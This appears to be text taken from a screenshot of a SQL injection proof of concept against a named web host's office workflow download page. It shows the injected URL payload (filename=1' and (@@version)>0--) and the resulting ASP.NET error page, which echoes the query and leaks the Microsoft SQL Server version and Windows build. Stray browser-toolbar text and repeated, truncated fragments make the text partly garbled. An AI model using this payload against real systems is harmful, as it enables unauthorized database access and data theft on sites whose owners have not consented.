 oa.ruvar.com/WorkFlow/OfficeFileDownload.aspx?filename=1' and (@@version)>0--
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>0
2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Se
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>0--' <br>在将 nvarchar 值 'Micr
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常